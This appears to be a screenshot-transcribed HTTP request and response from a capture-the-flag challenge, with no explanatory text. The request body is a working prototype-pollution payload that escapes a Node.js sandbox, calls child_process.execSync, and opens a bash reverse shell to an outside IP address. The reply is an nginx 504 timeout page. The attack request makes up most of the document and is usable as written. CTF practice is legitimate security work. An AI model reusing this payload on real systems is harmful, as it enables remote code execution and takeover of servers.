 1 POST / HTTP/1.1
2 Host: node2.anna.nssctf.cn:28533
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: W/"45-KUkQHynRoADpxoiD+yQ19DdXfCU"
10 Connection: close
11 Content-Type: application/json
12 Content-Length: 247
13
14 {
"shit":"shit",
"__proto__":{
"shellcode":
"let res = import('./app.js'); res.toString.constructor(\"return this\") ().process.mainModule.require(\"child_process\").ex
ecSync('bash -c \"bash -i >& /dev/tcp/49.235.108.15/9996 0>&1\"').toString();"
}
}
15
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.10.3
3 Date: Sat, 05 Aug 2023 07:17:54 GMT
4 Content-Type: text/html
5 Content-Length: 585
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.10.3
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21